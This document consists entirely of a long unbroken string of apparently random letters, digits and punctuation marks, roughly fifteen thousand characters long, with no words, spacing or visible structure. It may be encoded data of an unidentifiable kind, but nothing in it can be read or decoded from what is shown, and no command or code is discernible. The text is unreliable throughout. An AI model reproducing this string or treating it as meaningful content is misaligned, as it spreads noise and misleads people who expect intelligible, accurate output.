krrf4YrwVOr9XDX/@{OR;QK9F)UQrA0DOp:OuDRIururry{w02JyL&/JqR-1yW]nsyTosW2Usy1f^wwQxQyQX_B5rh9DCURJWxBRr|0FtC{QsOC;X/L1};-fwX})W%RQ+;oFDz^LT:DLFIhLsRV9sQCnB^x5}AyfRkuNrtKyE44xT@44DBf~N19dh^Af}2}i}2JT-09RKhQ(:sfNo)4K}5oKzxOUSsQCAr7D+6IU6kIr+@|IW}-iz@BU_C7urd:x6z_TzO_OD1BS]}4Qrx4xrA6x7~Nrk-Xf07EJ@Yu9]oL~kyJikqx(OdDhVzNKi62&4sJDus@rrp:Dr+uAtthT@yRu+o2hr/CTqF:|/T5Qk~6&JxXLy5DVo;I|{NE0OrB]yr]fEND~%R@wfX96(-Dx(QWVYN495fWN0QD2(;f{0rNu-wk/+B1SY49dt)ySIYC_~9;U9NK+eF1q2VXo_1/TKRu+:Q~ysfiAtF/e6YqFQ{:)|6ByeWUq0Q%dt_Ox/FAdi{IsS(oIerE]-+n_@%JFTxfOD^nrOVNw{YJ:r^t4A_kuI6p&4O(uBrixS1f0IpuO(;]t(YT0f%RD:u;7Dh4ihnQ9KAY|645]yY0e0Bh{DV|fr%;h{hCxh9s7(pE%O_DELu2wDp9zBr4&WUV~sKnw/6RB&y&y(o5Q/]h@DrU|yekC21Cky]SRpuJ{(7{]pFrnWXe6TK&sw~wU(DErfprrxJr)YSrw-rrrE}rE]t%&pL)^Y04iITJ}0)iy6092/(eif%ou+{r9tIrw/(9TzUQrw{|fyw{KOCS_N~/%nr@2;7/+O:T4S)1B|us0u&4JQks0L;T}%7}p|u/:X9DUeh+|V_F&Bp{WBDixuuy(w~R|)@QSdWKedrziC^{]u-_VuIxA^n}SrWowS:yx)rfL:z62J:-txDYDx4pwrDr]xO-z;zi0UtowXJS|fuD&Ehf0ARyEurJ|fxL5y|E:EC9~@wE-EFpIshW%@%r&ep{-]D}&RDIRRy|tE{LzuW(NwfyNw41]wR-Vuu)iJ]krOxw/rprrX9pUoWV]IRD9Ctp:O:Y;2|:}BN4JE{r-upDzDqk)~^(xFI+QFu|DyB}]wkXpeL:{Izxuw@W&CNh~Wzue2|nK_pppD;U62dNWSTJAT:(J9Dyk;Sifz5Vw}dhVL@)]SeAuuKQ(X|oI;1dL@)NO0oKAytdwuD{2otoQ{-IWwDrhtyuIo_iws1%rrDLY/N(+]ILNTeq-ex99@+dI&B:Y5zzTn(_-y@XY4]^4^L:7A-i@9e:4^F;^;KXktz]TKQ7A:S^-|)_@hw^o(%X@y-7soF/rtDp7|q4oqIX95Ti1DJRn(Yk/hdY1DOEnu0eRLL(5~WCUq;/4xh^K7^^~W}xe/06hYdypSTA))4OudW~k]xq+5]dq(L&/rroVFixpDWrEwxIpr;5nopLCdki6pwW|-;uwr{~yoBDh}{I^@4&-ANUhwuuO{nE}@J6wwp7h&uww|iAFRDD4{}6poOI7((wurD0rRWRruu^ESEWw;yIx~EdBLErr]A6BhiIO/WIxuRz(r{r]@1~EhoO:SN]9]DB{{NW0+9KSw4S(Eewru~)-@EB&ED|IRRnrO&rrr|CoFNiff45}]]~IA-BAAq-NDAB9&r0d]:]7W~OVVkO}K_hd)50]ADh7R7wrkVip-DEA7w2hKdYph65::+o:SI-e0e0@D~rUSwhNUx;F+__LFzJ@^XQO_WnV:@:FRV))5{wdJF_D_7Sk&9we+|_(({Q]h0n40]z92&d]yweufQh6kRnrT@h66&^IstYYYnR0{OhQQn06p9ot:9zr+tBp+;xruI]rxDrEWxx+p^6IEU{Xx+]R-iE(+]eihf/nEy}L}VrDuo7-f9NNw9yy+Rz-W1nzRs76Bf_yr6OdDr{9]SxqO0rk}JXIIp0N6Byz~inrS~}@Oyuk]RAS(-(fu&TB-4p;|oeuiR+OkBr{ty@kyIU2&^xrrCdh_(DW;ERup0Qrf|92rE)hK7A~YXWJ]AASdQ&uE]_qCih-&n&AQ:NDe{xV@@;Eo;AUf@]pIrNKBY9ssor9tXC/o9/wp+h6Xs9r:JYX_h|5o1FktCqOO_^zK%iTD:UnLt/;(~_R_R05_p/SqzKL((6q5hC664019)|AB&7fffXu{%Wp@IKO_sYpRWfY7-1(+{rrdN6iT)/uO1L_tzd(rOF/D{(tIE909SItp]ny4DTxFe~)Iwxy@NWYtXu(Q@+of]D|+(dY:RxRNxFrouOKD{qSCCnwpQIp%fqAi{{nddWiT~:rp-wLzr0k:A7@]qzwh0|E]A:oiu{VWrrBn;D2rKuiCO5RSA(~|BLwOyyuk_ri^WCO9;pppNN{Brr;]yr;/)z|9XiphIBOrru+IpOBX5dBLE@q)]huk}&yh:hEL-}F/o_z^RtqUhUty&ELe;pU;h5rrsQ-{-J-4zWVtAw]Y:~zAVdI^Dfh~~2y^A]V:dk(n(1-^AnFC2;YrQ}_YF;)-ns_CL_Tk;^IqIn1&zke}59~1t||e0E-EC4;0N0FfeYkohBrEXB~Ix~kpIJowd{%TJeE{Dirp}0WrEwiiTrxNkkXWNE6YDC~2pBB0w}/%YF1UtxEXR+JiNL~:urz%}+qUyzN%EBwr6FD9Di6-oQ6iLfkz5hrYT4~yfFNIEBnBpr9yNxrxAhpxw2dSIWI:tW]w:xutEpu4WT0hCnBOrziKWWYQ:x9e:Tuwh%~JS@kuh;9d(Siz+6rnoCkqFd+1uw1^e/ir75rEKwyBr{OVWrF~Fx}9izqWq/4oI/1NEI6E5]Id}eB@n)W0)SQLiRn(QOBQQ-rSJ:0JxCf^0J|6q+1kExeD]E(o{-W;V:BS-0oFfDd(UOn}/hzNJT)|~4q6uFC@|]UTB^;KOo4;_yShS+%h+sLJSAW15RWV1O)2%odIBJW|XW%)yxe{EUu61+zwTkV;Ep:5{(Ih:|TWN||Bi^u(|RNXNWi4LrVfDn+wD2W4T&~%]+ppI^6)EDO9fBRU_40oBtRVdFd}/2WDAUx_n(:DWr{{F9z]_+r6iDrw9sOIRUEDIrQy;E2wWpIu_h~Es]yO@Wx:yrB]Lx4(]6Ci_Ep2-s/tXxrrA0ruippp+_;ySykurrrxSxu2Y5pBuo6~dWBQfNA:hWOIR]~tE)EtFyWRfk0Y9IFd~^xrrpo2+(iR1Ro+yoYi179-n@Cr~qopu&rnt6d{Xi%:Q2JU7i1z47KQwBrw6JF6]OL;OO;:(6+}hf/{QK2/hkI5n;fCdC:|;QD4Ezz9+u19zk+~OUxS^yA&q^tq{JBYLLVe4W5Qh+io_qNCsJJiuy5%1V+iqD6q2dQu-d2WWQu4We9KUekNxt^C(r%|y6u+A07%o6;]Nkur;KJ]C4ifD94p(DxT+s^Cp5BWDBxxUDX;or5q+Liy64p2wXLrD}VISx%Edr(LQ^kwRdp/oB+~errAW54NuU|0SNI6~o(LEyrxLrr21~|w4~-ru:i@1BK1ykn4sBz2T)FJK6p4d+JI@+k^fdV1L)NO@4nthDED]_U^e5B:+dIhE)9KLV(-}AYWq]QeipU^QOBX1CY)Ko4o}/NrA&rFRE:B-sd};WSF|^LrR5QqCs]e4:1;OWB+x9h0~s(-ACw15kEQ}+n5S6k^u7fznnUA74+L5zoR&uQ{)4iDNJ9rpe9R2LSC2ALO&J1Rs{:6LU9_:9XwLUXdEVVhF+YQ~]TBkpxTTTrWr4RUpRpJR2WLu(rQXk64eJWWUDf0py&przdudxxi(tw9&1xhJFOLt&^@r-ku]w2CX%C-rOCK_rn6qkyREp|+INopR@DuJIKtkrrx6Cx(6kf];hVV55BR)|UFkXEF@sB0@BufdNLWWx{sOKIpOiVy~;C&^(A+R@tOTqNdss|&Y(BC77}N-u/wdDou2X-u^o}(-1N9r-5%4q%tzd4r4qh@XAXkA7]:O-|7OqtneDQXoXS_wEJeudyDXk1%r{O|o2zFKJ)qr|U+SroDy5nXx(|2/C{W^/hos2B1SJw{KB0h:-N0^]p-);hBJBONpouSOy-47rV%Yn~4VAD9SVL9x{9S9_%9^sVx4AO-uNiW;-]0kw2]yRx9)zrh4:y&rF0:zdE)]I;^(iprrk-Ih)LIry{:44/7opOo]y]IW(uQzEre~^nwwQ;prBy/f]EhTKqT}dAi}X]_hh}zuhqwS{9fV(hff{}]^(rusrrrD4WpkoIpV1rrReWrRUopI}Dup0DukfprEeDpir-pSeppir-fVrTf^~2d@)9~^FBk5^^fC%}fLETA+Qw-9]s-z@4tNr6Y0xwIq{29(6~f1r4;s1sf1fC)Aq]Y+AD9J7r)d]re;]k-_y@hA~-xDFB-2x]YYXk)^q6r&d}x)7pt)+Bx-;&A-yDxN:~)DFwesX^)T_6w-p}-7]r&pVwr(:~x;}hxoWrw6ni+hExUINDxexx&NACErOuU62r9}f|rV{prEU~7i;sUC1D/0TWDr{]+D]0EruS09EADrdTfsn0-rE-ok((pry&D9]|OrAQ(r(CfR~)B2&@AD]Qrr&NuV2KQ0eiUVqUEB~]JuA9n9Ikxw(+Tk^N-Si;(-DepW49@r9t^rey%W4;6W4R}iJ6N0-J_WznRqQLuu_%E^wr+6D@VkxF}C:SS0fyJVOi(Sfe]A&|EV}QN@s%p4_+JEC_r-)}BiK+U})20VWWW|}qR|WyD|tO+S5ByT/)+uuVR9S^q^s7S@@+Jke4Vrh0orex]ry&-rpBppEIoWeBWxE:BW1Q(D&)ATUSOpTw{uoxu9C6OB+0BrrwyrE%pxw%yIX:q^WFrRkXpx~QprW]Be{B}pY+e5Er+X(ehTr^|XNQN1N4n6f4}w~N6yrso@B4xJr]:sp9Y4uTx]A}r}Bu5Bh0-xNJS0U~/wff]KA~}LBO)U]ED-pVOf-Od+ywdeyrITrV(T^&Uqk&uq6N}^h7FodN7Oq7yX6Nou6;N@h9K4AsAnu)yqk;J1;;ISpfESUhtp+ohs~FhrYk1OUo|Ch_/N6Ue1+VAs6]qKY]r{]_yfd]xhuKYEAo-Jhh4qryn+uKpBAN{(uBtTEfk^^~@}uy{Brq]nSfB]z+p9(tktrRQ{-fKNrY)DU/^FI{rw+n}4yS1IWk9q(r:qp9YxuTe{EE@E(y9yrk7qU:zhWwBT^txTw/9;Cod2F4xeJxuR&px}VU2fBs7&e66w/hqU9V]kkn70(9zEJ2]Bf0zkiRq^-RND^-prIzN/EAdF|o+IndCf7oq4TqC|p]poWn^WInC:-4f19Jy;^OCFth);sOCSAOr)U4;oz9)Y%ux-s-WzIExXdxifsC^U0U^:^Eip~JEe~TSrWuEk^iW@6]A0W:h^kOik/@eF]IUAfT|r~BYR(IW:I|+fSs|RYD(rR9INf~|7NI29hAt|Rkw4orUiuwryNwid1ruX4~9K(DUC|wupBD7CJ4uQA2drADrU26xF+hrx6SwVIp6}0IV|}WE0o4rI0rWuNIr7r&2Qqn]9dDrr|IJRdu/nQ7:U/1;|)~R-_u-C-uxzx(T^Sx^:r]%S~LD||E@]]y}+-yThUE-TS2:+(Idq{ik:_-o}%TD&-&VOyE~^4~DUhnNr(70~LVrKt]uECInOnAJU+2^zt}_r6N~wTdxIJIT+S0V^zOFEx6KVWEi~xq6|W+:Ur;TUO;y2pOy^|i0]p]Ir%%kU_9~Bx5qKo}-602YpoE(WYtDB:4Fr4fpIKsBkAquAUOkpudEtudrr-xTDu@(rY0Br]kL~]oE]JnOrB-(rF0-r(U~wQIL~pR-kfUIz)DnkO%(w6WpI;s{9+_DOJT;J%x~prr-tuWp&Q}r]]Y(oF6r0~Uo&/%Fs~^Tdq2B7%:D7hf({;:Qo;:-^~x+_i:w_O:~__:Ei:5^tN|]xOnX~dwF7:NInV5;rpfR(E)9Q]Y;UpLC6^67eY;{Vx6{VhhJ)fyTQI+n6Er%WpI^xiCU{Vekyf6}/OC@iOpxyrCzyyy/2rWBuUXzSJoi|ppe;-w^N6dhwFNJLd--Nzh]1^i4VuW|S^OEp+qXDrrhWrtB}ryEy(uDzr{:(rkr|xKru_DDyV+U]rBf}r~1|i2&zr9Bsru2_h%rEuN|TB(4K~yE}rErkr;u_rw/@Ir+OOrsQS]o:YO@JSi1)Ek~qkt46V4%0^4^L:JkfA0-|krOu::o]BV|^ipf@yJ:X:QynV0ieX/OEq1C)9xF;:1k5@6W)iK;))df5pK)]f)9t%Kd_~o^w{o~-{J-BAWt(C:9Bq-CK2S-(/:FF]:)2+1)6}^5fhKFQ_SYY4^O4-xJkko^_rK_yTSLh6(xI~ruTuy+i^&yd_^w-V0-{0IW~yn6phsI@~Ix/-k(I0ryp}IeW@rtXFu_^_Dupetu~kEr^ip6p(}IQSJVL-AS@CDVTyp9(ABI]@IIIo9y6W}uw-T6C9Vr]@Drk{pJ0|(LeW9RE~hu0S67Ao+XUYzfEqsNqOupWqizryz:FK1XdEkX:T::2N{pCuuF]QiXS2)RR9dq%_tf:ihd@-&FIR4OABt;Xh1At4zk0AA/1QYzo|FKtQTdE0_(OixS]B&CkW}]p:(&kt~z2Ey/+2Ai5Y7^-B+q9SxL:}{@1Y9D9S&5ySy;&:4w+9y]r/4BwwES~hxEDo:yW5^Wo/Y-ITWLu}|Or^;FECVE:d+BILX1k@qprOK9trE@T~hfUQ1DEnKW+QsOWOEprEhJrrEfi)kQrrO{i|5dpQNx~BEDI]]WrJQprff5+}@y]J|E]Xo6&Q^et;nVtN55w-K^Th7OUUJD~AK(FrW2frzXfrysfr;/frI9fEiefEB&fEV7fE-2fEI5I|k;5d}p{^Wf+2T0B6ifyu5RUS@:hwBY^1Jq:;UF1(|sz@W(EN];26pA{Loe7{eoDNoQ7r;]/uX9AIRKYuCIW-yTxuNA:-+X-u(^BDhKer+KWE_%:9wdDrkd{rrwru%fh+d5AXEz+r]EeFSJ1CE14BhDFE|I@]w6]rTdEWrDOLrfyrxU]xT1+if5y6O)yr|N+uw%t2eqOJ0/:SA(nqJUX2ks+BVyzw~65s-CNs-CXs-SusUSU0^-^_ET+5+QehnxkEYRee+tA-tOwszzJsi@w:du)^FEQ4z5^DeBu)tQuhX;U}DkhUtp4(YFF0rDzIeiA;;BEBKt|SqN]Ef{_u_FzwyxSr9w4ruzE-7OXr_;~DrdDxDdnr]VSTA}:7NOiATkKkzu|r99sDuNwrrn;4/y/-py1_tr6]~quTrreUrXyTp6qdn4f5J6pFruhBB:Ux^4@rUXV+nfk(wzw))6o;x&~2qzu0p@I6Yor:%or4Yo+9N0i|:0~QQAV(50X;RxU9pOp0{A@oAtK]UYY7^udp{^FJKSr&TWF}dwRTyDV^t01rFe5+SetoI9:U&+Ft0YF:r229@d5+N;LsB9OO2yxQi2kp]O}{A_:z5u|_LuIRps}XF6F^F2ACNr]V@EpODr^@VwKNoSiyr7RVrrRNTW4qiBpCrVO&@+X+f7ft9E7K6u|Ip:&VD4/D{qC(5o+}d@+@k@rK%ns4Yns1%nonN@f+VO^B5Du^VxV51xi}:0hW&/1(sk_zAh{O_Cf:s{D{J/LO0XBp:@OIy;V%DCY6hF0DtN4weQr}Nq_yyJQywEpn%6yFz7B2hp)XX{I2YQF4I5IA(pr+XOrAf%~;hqf}@OqDxyWS:FrrLWxEBEpeAQtkVyrWUUr%wTpE6oQ1z}|BN6R~@rr-x-+}Xt:qT/FfCkfhq6AsS&Ouq-Ixr2_1:X_1L1_((|(^0-KW|C:zd);k)-N{d1JSt-(J0V{J4zT{n_LO{@:;:Xf:WIzi0|E:}7;E&9W-ur%|2VFX)ydo):dn%Yks1iJL5xY|f00tzhrhiVz)opdd6;1Jy9qdF@WO1Q%LLCQAsr9Reupx+E)E(EreyDeQ)uNr]q4A]Ospo1y-uu1u4t5F(fLrr@1orUN4&%{s7-Lq/I(IAdt;J^K-Od-SVIfw_V+/}V5/}]7sz+;JsUuXr^xsttQJWF6rzR_;UC_1rWI1Dr)/zJ&^Eq2n]p^IeEoxoxIYk^x2C{I)C;iUR1CEpz5qDV;zp+Ykquz+dTere]Xz6idRyR{0u%woz4SsTO{Xw~L{kV104tN%D:%p|:hprN{knz_~D~BrKFSr;r4Wq6wxO+)Nz:T~02C%7CtOSxLrk7]ski{/0UKTt/RSO&q9p@7&kKW1~t:wI+Fr9w+s{BLw}wF09+2w~AKy2tFr9i4w~B2w{7trE4({9B5rE-Fw/]x1r/IKNu&0I/2D_uSXDrI:Qu;(7@A|D;L-zQ6fK)n)+^pk49Xh;0Qyzxrrr&O+YhWi]pp6zxW@;xrOWdIJJqVSE^+pV^nL(]hD(wI0VuIr]JK62JOzOppuSJ@%^x:S]Ur;X_rBz^]yExqyzDpI(]4EIz6OR]nCx_npNkup%]D}0wA((ERDi9rI]rD~0xp(xn^4OKr95VqOO)rR}f&70fsUQfshQ%s&{V2-]7WxKyzEuN~J]AuupO%rxupr|w]4pI;fur@WktqSrIWy7e2q}1kI~{WUNh|JULOu(T~WS2nf{wy6(i&N^unLk)_5yT);w|n{-;C4OE]~O0zyeh6Uf//OpxyT2Bzy%RfW9T0LRVyi{NNE9+O0qBJnT])_X)]SdBF;:&(F@)~{|t{szsd(}dLY2tXOLdI_AKRWRAd/:sfO2t]__9/6:1|h&tq:-BX-_KYy6LFdK7xUCALDnAwUIOtfNkk@uQW~y^-iJfq)z]Ir0Jp)OV_iKN:+E5pDJWX|OBi~zqxnqLSxr;zf;OEANd9@zfiqU:^|+(5V5}xo]5^oNINe{A4upuWW]@s)hI-Dnu]71Dh|:pXF:s6I0Swsr9ruFdrKD0(Q^D-+}r)|wuIOps)9ee&t}00(/1CxDwIExw|~r9D&E(Er~x^wII9S&rYrwuLhA-OErYT4oS|RQye/r~20:sd]ii4wV{A~NN;tEB0{%wI]Bu4OVQf;;IpA+}rNut~BxU@5nR-(B7|D@]hQnV7VB9O{~}q6A))2r}|np|BA&A]|}L~q)){&AV]q}|&)^^-JF:-fhp;s]u}YkD~|^^^dN_~UCYkW+@rY|_Ix-k]+I:UA^i9+ku|)-7r-dzzNNBNJO:eVT^2;FXBtkd1zJBJFF_~@i@TxtqNO)+++-ISrdRr}ssxY7pzW(z{s~BOu05]wsT6T}VJ7tr+FYA{rB_0Rh)x/7C&-uN)iO~OuOO@S4r&)k]kx;rr((LruwfEDrDrEu)rFpp;sEWo%uxxUotSOuQwErIIduo{yEw]|/LkDrxS||IxpEyWrruhf-SW-2XETRpWS5Q7E;kIWI6]zyyyn-o{IsQ-~C|C{iJ&]~~rd+pA+x+fVuEOqz+BA9Vq9qDJRf{B9w^0{RzVAB%n~{Unn@1Ce4i}+B{zA6U7W~V]~nJ-q2-oJQ{kAYdK1{0L}9K1S-w-yzCfd7|BzqRRzu7pk4k9JIh^C+)-2xKz;ei:J@:KfAY^S5^(tky9YqNetJWze^4~FXJ0-6i&x&u]n((d{Y+%LO}:B6T9|Iq)zJzfdJhLOFdrr1DuXEA5fdt%kuh{^0)}4sttii%^tyutzfWorKrXuxTDw:S]F_D^VqVRUWxC;rD2L-trwru&iI/Q]9rwK0@Oru@04~uRL|%wuzkp@Sr(rSzxToR/AIztDrD/k{x+tsE(y0y-0AVKD|CR25^t9kIr@qyAN9Sh@Ak]%{Jw~(-%Bqn0F{q_V0^-q6^JD%prBQ+;UJ%QrwArw4L1BDLxT|D(t+5zzUOS2qtCw~&K+;FO%AyY}y/oLzA1-^N(&Irx0^LE5V|rx&5WS]xo]zWVi%yC)nJIBkU^XB]~D]:)A~:qz%YuLx]tYo}Dhp]pxp4f}(ORFio(}BJ0zA::-O2yzQzhiWO}B5TtrJ&9E~A{+Th:)OrDu)~dnp4Ixkn@pu;VwIr&Cd0E-0-Sr9Ayu_fYq-uRFWIpLTLx]rd/%-9Y1ihirEoYo;/}xrwQKWrQIApr1F%J0]NqiNup6pwDFIrrY(RDL;JrE9r+6IQ7dIei0Lr9-0pNhzQ5ri6-@X+h&)T72;nKyf]dAW1RNUBk4Wq6KN+|+IKA{whf-T4qr]tC94Eq(@(0DRFYVu&Etp&Ch-DLDySkF/I~t-:hW0eLi+y9Vd9}fi^yr_+Y:Es6RySK5^IJh{oiFK(iUSy6Ne&S-qh}7ruFJxEKqVAi:NSON)fqohr;1o)-qs_0@JXuw]s/4NEOk5W_kL6uR~SrW@62_(]D&u~(C}KqdhsWoJ-y9]n:D2exC}h)9y:u:w%WrdkW6u7+:qprkBO4/J%y//;5U}wSu:r&TNzY~z1qrXyCheW];oIDw:6y^+6zWQ);6wz~_xrIop-]{9KWWx@OVQ;Q~uxDWOpuU;SSJALLiA5T|7C&i6eODuxB6oXkAio^fe:uTNy_1LI@z%ONY2}rR+AyEi^e5r}nSAxpXtnEDs:V+-q+^LwRBW6D)2@U)wLOTwdKOi}%K0eTsFDD|1ooLD5DIAzB~ktsx:BDs5%hW(y_:};QR2di)AF2QYTOTU%6WdC6py_TsRN5RRWS;|kEA+Jr:6E&BA~Ve}A;RoQwSr-+T^0uxLVYr@]T|])hF~TC2R/rW14fq]yfDwyrn{+R)}VA@o0z9|f5iw9Y0rz69A/TBe;QhurkQBDuX)f-(x|zrtXDe]rxTDi9:hDrowT]fA0@rruNhuE9sIIR@TJ4F-ykuuU:0wz}06X5|iUx7^%D2k}z(%9Qsi-0]61IY1(F7/e-S:o7D5Unh^ppy;}pAKpu^Bz;N-Oy]]x_;E6F+0|u-n|~)WTk4trd2TpfkdJBJnrdsBWSywkoX@5q6x^L1xn5|AL2Uw%N|2eXLJ:&%6fwV}VEA@fO_kshUr6Iqq-hz9VQRWJ;koAyIE:nU5_z(iIWXiR~A}fDBtVQ2:])wUqVR_BYhhJ7I&sD0kt]Iux@zrWF+LFyBF%:N|((]sw)Wwd_0;}rYhh^iJfup9BRq0^X{s&SIuE1hrk~Vph|o(W+I&I+o]K]rE7NBd+xpWDui6xhW^U+Cwt/EDR(T&E/VFwKnurFSwKy5t]((L)+{NoBX0pED|Akw](Q]@V_nSr2]|UIq{5I_yh0S^Uk+]y9Wipno^S@IN:Oq:2k]ief^6ndC+5n}iK7(iehuStQL|uJ&yWdNoku5d}h-}F{AFd@~~_)ukWO^pSCeki0&(;_yUO:_:h9WsyA9wh(W)6iF6fwqzd]@SpOsAsfi6F4NJ-URBCV5ywh(9(+s)}O+h:QeJ_NT5uioB2iVq92&iIoz6tqICSDw1fBpzBy2|(kuTe^C&rC6DrrtS%FW^YW0fK:x9tzw/prDz-e:R4QJhUfFWq^Kfn-^h7~i7Le-JkE~p~n|0]z&AC02qRJ;o0%Wxe_^u^&OuC]AS~LR:0ODk+:p7|tKU]p)%t{J)SCR2F5ITN(}qUXskS%efWq6JzW@DBWEheBY7ze(Oe+%RU|6SUXXeWrdB6znoDRF@;@X7/q-~k%Qo(Y%y&;iV7zzwOTpVtYu(N&70(UF6Nx_dJI59/BO@qdXnL(nL{{&~~DwuD52S4+pKfVhhKEA9p|X^p)_nsrySQQpf9AuIhwf;O95}R(E}%]BrNx4eeA9AfBf0ertRU1hDIhVrrq}sy;TsfLpVE@1s-~WOi4/h)k{q)B+u)dTAfs4}/DA0D2(Xy~2}rR6du0wTpRAOSCN1II;~q~(5D@niWIUtpks(hx71{0w/osSiqxCN}9q2LCNUyCizrB@6uRA{}B]i-&r@NE2AS9xDFB{QN]Leu@qxA9@}LAL+~p_%F0IWE]R@ysTN-k7]uszLS24kB&W^FT/7y]x1WpX~Rste}I:xLkpxp9sr-q0]WsK@pkC0E&nXBDFXDwxRps1J+}Qzh@9QDrr|BIEAIr((yru|B]dIJB^pD9DwSrAQSrVRfCruIrUfh0Be(9V0{r{AOrA(hrQYJBO)R2)+]OkD]k+_UIreE9Y@nuNwLBFsnRBFI@{LLTIf{|Q60u]-IuACW^eT0/QS1&~_7+u_yNUoi2-VJ2B0(:W^&;]uV@WxodI-C;VxQu~x6F(&CV]SIXhXJAfd]~r@9V]qi4+;o@hw1D]^-UUe-K-@UY-@s4A%)n-J0~VWQf]1){d]k}f(B|ikRUf{k^kkR^]]To(ff/6kWQAT}xELJKrfQ)Effqp5N2YeoyAO}]Aid]-t:-x]KpBp1)rkr@W_zz+0hJI6sYW6&:(r-VBp/)u}@Xrt9w]@7VuB2rprVn(X2/rro4rux@r9z9rnuD-]Qtu@:ohVEAp%W|Ut0e-|iNEu|nxt_56y|~WV|}WOQI~SxBI4RV~w|z;x7zr0uiIqy+6EIJNStskEry(4n~)/zrTSCW2TrfR@VC1OCYso+x{RVA9xkBKVV|r~I&Ju+i1rNY]-A44DCSoOx5r2Y4nBkSxSSfARxSOS97@OkqQoNRD2SWQDUDhprouwSxzsx(z~7kho~V:oxyri7)oi7I}J&fVu&IT|;O_@&&2WkORk9{wi(TrU;F)u~Y7I91t|We@rWXeqE&&D~Jr}rB9B7D_ius0rruf~kpwp)A2pWqFsiiFTruTpiIdprx4peN/nwqL}fXepAiSuWKX-i^s26CWuf19BAhBOqBt6EDUpq)5-Uw5kq00@+qRurQqOC94RrV;6+OUuq}Fi]@^U]F@B|_DWhW;+A}ORV&snuYO-p@ku/T6Y+RfrT+(1+Ooi_hhsQVI{D@@uO6&SFpi+RA5X0-iXf4)4_wd}JnkofU^WAOYQNB~Du2RIn+2kUIS7UsTwOR]q6+O+V|6T{Jsi]T4V~n];i2@DVUX^B+]%xu17-i_@V-Y|uJt;R0&BqAnuQRQdLr-^K|}^pVsJoq/R(uOOywJiRDiVRpEo0rBL_r{/}|5|_iq0{r_6Lru]IrsYOrrt(r(Cyk]IWr/5_&UyxUQ5hieeU^znureKKB}(UqODrd+~OVQUKAfhVAqhpDB9FE@pNRC0]]q^D2OD0B@rI|AKDAYhNdk&UKOh6]7d@]Yu{h|7iuUo-dJ/6i|^quUip9pT6eQ&BXruWdiE+);-t0J+x5fDB;hwFhARI/ie5qEne;(yX-]Rriq{7fy)Jw^krSy(U&6k/JiS2Wu]7RUz_1+];T())UIz_1^qFQq45XNfFprL}Qz)EhffCEd~Q)]9YI~Ww^y6x]W6fAruQxrr/VW94}Wu)Er~xqu:e5yrO6Er_OyxQJr]d1r{xqruS]x+t;u}E4rx;]u+fwrrQ2BisnyioryRCf:B;9E%SeOCF|IB%d^7)XSVn2i-Yk];9tIEpAB2uyOVB5x4U-kNUtSSIF6pBhE0Y7E^s{IAEJ:57|^;|z--9]i5YX^h6)qCWKOV|xzp+y60eQUC^IE&AhLATOOSiXw/O:12htr2U^NkYQeKh/2oz7AR9f_:~w{:SyIs^_9zzOI19E6:x-;C&W742UDihnU|S-zrz-JVS&A-5{K6hQ5uy+O5S(kn(1fDt&pBtCn}-Y}s;}nqu}JrrWS0r~VpA~~~d4~pu4~r6BArq;1pW^FD-V0@rJWrx_+Ur]n&Jn{DEfeitO6WEpRp)uSVL4W52T~k]udoy|nu:A)+ADW:udk&Jq(hC]_Ry0V5Uk1n]dq9:sd})@Ixu]nUUYS0|IEz]VF1Y2zhIk}R+}tiOV)hFV5R:@}65ENw+@BU--du:VX5X_UtN6ErFs915WoJYQ+6FRusVQ&dO0)BUF5KxN0zJ9n4/@Yx;o-h~1pxLT5^^56kYKK)okYYSqk@@UFJ]h_7Vn]SUz/s;+9d(i@{ppJ_iwq6k55DJIVSV}Q^0I/@{r-xruw00p7K~IY&RWpA(uQ0rrrJppWODruE]IwQErR]Br2YLrxqLrrNox09prr]{IL]E]B^ShW0OtR^R)T;xOXeRC1oVd^]-^yTiW;7FT~rp9O{B1KA^O_y-~A-riY^65sU;yuWV{rR%]^k-)Qqr-I%xonqB-zQ]wirAKFTBqpEe965U0QuLxRDx@dNx&FIKr^^rBI%UoA&:z;/0t7YV^YuisTw;0B72tph9yWW;AF-NxsAN427uKQfz:%hAWfAih%OOe{dV|:~;f4tWeV_;(RYru+WeED1e4D{u&u7/oA+)}Ir/fr~rprd1BWp_UL]1|r{BsrrqErr{}EuxOrw]-rk4wrxu(u}40Wkuork});YVUr9RK)k)pf6]WpC]CpEI%EB(ED@D1OV&te9f@YQYS+nq|fDxwsr_R5+;J;NdREU:_B0Tu5rD(:}wBs~6VWr}Wwryz5rf+L@B26sr|AEfQyJQD6SrR^SI4:orq;on&:o/qIJd7h:%z5tt2Dt(Ypoy0Tnfo6~;x7w-LJ4WtV9;+4w;qT^eWTWuoL9n4Wrr7x^1~WrL|-]FV-erVw;&(Dr~r2;w+r]AEDhr5u}xEryVCrxxFw/u&UIu]s(uIerr&{06pkru5&@L^2{2^L{p7nL2@K(LDpQ@W~f@WUQ@WhQ@rp20XrWCo{UTFzz0q:Oxhz{V{x1OT1FxzwJTJdDDd~U9uW}TT+{5L^&9zWrdA2:&tRU_&9OxO{5}]7:;Fi25KF|BNB9^R-+_pe5}kuf_2sripJwuqJIrr(wu5E@rY@xq]qr2(iprxz~XtS)4L+kr}oIx-/-u@]ArdhtEYdrt4iDWLtwrk|ILIoOWs4f}190qxN^2Dzf@;1QsXrfs/WQ@xwQB6WQ0L{dV@pCzI1{D+O+NswkYR5Jxe2-BwufxUof56E9@6NL0od5_WX1&|E(B_^}dEKz/{tr&;E_F4qd;Le^0yFCqw5w;-hq6JtFuQ4w9BJNS6]0(wuorrAEY~JY0rw|tr{yyxruSrB;Epr0prrw~prOoynL-]/h0yB9-rf%RrVsLp/OBN1^s-JQ9UQisL{6qCkxefQ-2_AdX_A-wpe@9fzfs+ptFTQ}:4U^QO(:wV7QhDFJ~;xO0hLU2;xXt9W9Ydi4tN:5Op^fExXFyd6n_-fxef~J+2y6&:VR)&L5Aof1~uW@/xX&Spn/QE(E@RzsL4D(Wrxy;ruXNyi/9~thIrp&y&UC)&IuruwxBD~+QWh@LE7/Lx+tfIE9LwTDIDfS9rrxo;~eEI+~)6N|CCk0Vu|F47/qDC1LR]1LNq|7tD&^CN2-{|6e/U0d^C2U)DU2XwB+w_BWw_BsSkrwS4w2x2Kd5-z_RT9x:+k_JC0~2&N^%B:XtSfET5TXknK~nuYDQpEtN14y;yB;U_ODFxeA@;s(NEu}]RuA-TYfV@(z-wr]wBrwK}S_)zr{xpprR]EEwwrrVOuWu(rrNuu5L-oxL7-k%WwfqK|&y9XYBiK7BN2keozuiLEBtX/Tyu/4y5{ByVrYN&/4yUw4;5/4eN/4eX/4Iy/4TJry~]/0~2/0i+/0i5/0